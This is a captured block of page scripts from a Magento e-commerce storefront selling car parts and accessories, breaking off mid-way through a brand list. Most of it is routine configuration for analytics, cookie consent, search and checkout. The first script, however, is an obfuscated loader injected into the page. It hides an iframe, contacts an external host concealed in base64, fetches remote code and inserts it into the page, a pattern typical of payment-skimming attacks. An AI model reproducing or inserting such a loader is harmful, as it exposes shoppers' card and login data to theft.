<script nonce="">(function(d,n,c,a,s,q,w,j,f,o,l,i,b){f=d[n]('iframe');f.id="o1";f.style.setProperty('display','none');i=d.body[a](f);o=d[q]('#o1')[c];l=o[j];b=d[n](s);b.id="o2";b.innerHTML="fetch(atob('Ly9iaWV0bGUuaGFpcg=='),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then((b,s)=>{s="+j+"."+n+"('"+s+"');s.id='o1';fetch(atob(b)).then(t=>t.text()).then(d=>{s.innerHTML=d;s.async=true;"+j+".head."+a+"(s)});}));";o.location.href=atob('L2hlYWx0aF9jaGVjay5waHA=');setTimeout((w)=>{w=setInterval((h,t,r)=>{o=d[q]('#o1')[c];l=o[j];!l[q]('#o1')&&l.head[a](b);h=l[q]('#o1');if(h){clearInterval(w);t=h.innerHTML;r=d[n](s);r.innerHTML=t;d.head[a](r);d[q]('#o1').remove();}},100)},1000)})(document,'createElement','contentWindow','appendChild','script','querySelector','window','document');</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-117964980-2"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-0QF7TLZEKQ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".autoricambix.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fautoricambix.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fautoricambix.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"Utilizziamo i cookie per migliorare i nostri servizi, fare offerte personalizzate e migliorare la tua esperienza. Se non accetti i cookie opzionali di seguito, la tua esperienza potrebbe risentirne. Se vuoi saperne di pi\u00f9, leggi la <a href=\"privacy\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accetto","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Personalizza","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    data-amgdprcookie-js=\"<%= button.dataJs %>\"\n                >\n                    <%= button.label %>\n                <\/button>\n                <% }); %>\n            <\/div>\n        <\/div>\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n    <\/div>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script data-cfasync="false" type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Utilizziamo i cookie per migliorare i nostri servizi, fare offerte personalizzate e migliorare la tua esperienza. Se non accetti i cookie opzionali di seguito, la tua esperienza potrebbe risentirne. Se vuoi saperne di pi\u00f9, leggi la <a href=\"privacy\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"0","acceptBtnText":"Accetto","declineBtnText":"Non accetto","settingsBtnText":"Personalizza","isDeclineEnabled":0,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings"},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }
    </script>
<script nonce="N2Rma2VmNmYxd21ta3c5em9wM2hzanZhYnV5MHVwbHo=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/autoricambix.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Ricerche popolari","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/autoricambix.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"position_category_2":"Posizione","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Acquista</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c95025cc37db86fcfcf56ea/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script
  async
  src="https://eu-library.klarnaservices.com/lib.js"
  data-client-id="82981f2b-bd8f-5bfc-978f-a4e8b606e580"
></script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/autoricambix.com\/checkout\/cart\/","checkoutUrl":"https:\/\/autoricambix.com\/checkout\/","updateItemQtyUrl":"https:\/\/autoricambix.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/autoricambix.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/autoricambix.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/autoricambix.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hdXRvcmljYW1iaXguY29tL2Joci04MDYtY2FzY28ta2lkLWRlbWktamV0LWljZS1jcmVhbS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/autoricambix.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768748634}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>

require(['jquery'], function($){ 
$( ".content .minicart-wrapper" ).remove();

if ($("#shopping-cart-table").hasClass("cart")) {
  $(".iconca").addClass("disabledcart");
}

$(".minisearch").change(function() {

  $("#maincontent").addClass("overlaytotal");

});

$(document).on('click','#search',function(){

    $("#maincontent").addClass("overlaytotal");

} );



$(document).on('click', function (event) {
  if (!$(event.target).closest('#search').length) {
    $("#maincontent").removeClass("overlaytotal");
  }
});
});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo","template":"Klarna_Kec\/mini-cart-btn"},"children":{"alma.eligibility":{"component":"Alma_MonthlyPayments\/js\/view\/checkout\/minicart\/eligibility","config":{"template":"Alma_MonthlyPayments\/checkout\/minicart\/eligibility"}},"mini_cart_button":{"component":"Klarna_Kec\/js\/mini-cart-kec-button","displayArea":"miniCartButton"},"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"},"children":{"mp_savecart":{"component":"Mageplaza_SaveCart\/js\/view\/minicart"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fautoricambix.com\u002Fstatic\u002Fversion1763461257\u002Ffrontend\u002FAutoricambixStage\u002Fautoricambix_child_st\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"BHR 806 - Casco Kid Demi Jet Ice Cream","brandConfig":[{"label":"Brands","url":"https:\/\/autoricambix.com\/brand"},{"label":"Ac Rolcar","url":"https:\/\/autoricambix.com\/ac-rolcar"},{"label":"AD K\u00dcHNER","url":"https:\/\/autoricambix.com\/ad-kuhner"},{"label":"AHE","url":"https:\/\/autoricambix.com\/ahe"},{"label":"AISIN","url":"https:\/\/autoricambix.com\/aisin"},{"label":"AJUSA","url":"https:\/\/autoricambix.com\/ajusa"},{"label":"AKRON-MAL\u00d2","url":"https:\/\/autoricambix.com\/akron-malo"},{"label":"Aktual","url":"https:\/\/autoricambix.com\/aktual"},{"label":"ALFA ROMEO","url":"https:\/\/autoricambix.com\/alfa-romeo"},{"label":"ALKAR","url":"https:\/\/autoricambix.com\/alkar"},{"label":"ANSA MARMITTE","url":"https:\/\/autoricambix.com\/ansa-marmitte"},{"label":"AP Automotive Prod.","url":"https:\/\/autoricambix.com\/ap-automotive-prod"},{"label":"Arbre Magique","url":"https:\/\/autoricambix.com\/arbre-magique"},{"label":"ARBRE MAGIQUE","url":"https:\/\/autoricambix.com\/arbre-magique"},{"label":"AREXONS","url":"https:\/\/autoricambix.com\/arexons"},{"label":"ARNOTT","url":"https:\/\/autoricambix.com\/arnott"},{"label":"ASHIKA","url":"https:\/\/autoricambix.com\/ashika"},{"label":"ATE","url":"https:\/\/autoricambix.com\/ate"},{"label":"AUTOCLIMA","url":"https:\/\/autoricambix.com\/autoclima"},{"label":"AUTOSOCK","url":"https:\/\/autoricambix.com\/autosock"},{"label":"Autosock","url":"https:\/\/autoricambix.com\/autosock"},{"label":"AUTOSOL","url":"https:\/\/autoricambix.com\/autosol"},{"label":"Autosol","url":"https:\/\/autoricambix.com\/autosol"},{"label":"AVA QUALITY COOLING","url":"https:\/\/autoricambix.com\/ava-quality-cooling"},{"label":"AVS","url":"https:\/\/autoricambix.com\/avs"},{"label":"Azotal","url":"https:\/\/autoricambix.com\/azotal"},{"label":"BAR'S","url":"https:\/\/autoricambix.com\/bar-s"},{"label":"Bar's","url":"https:\/\/autoricambix.com\/bar-s"},{"label":"BARDAHL","url":"https:\/\/autoricambix.com\/bardahl"},{"label":"BEHR","url":"https:\/\/autoricambix.com\/behr"},{"label":"BEHR HELLA SERVICE","url":"https:\/\/autoricambix.com\/behr-hella-service"},{"label":"BENDIX","url":"https:\/\/autoricambix.com\/bendix"},{"label":"BERU","url":"https:\/\/autoricambix.com\/beru"},{"label":"BHR","url":"https:\/\/autoricambix.com\/bhr"},{"label":"BIAGI CORRADO","url":"https:\/\/autoricambix.com\/biagi-corrado"},{"label":"BILSTEIN","url":"https:\/\/autoricambix.com\/bilstein"},{"label":"BIRTH","url":"https:\/\/autoricambix.com\/birth"},{"label":"BLUE 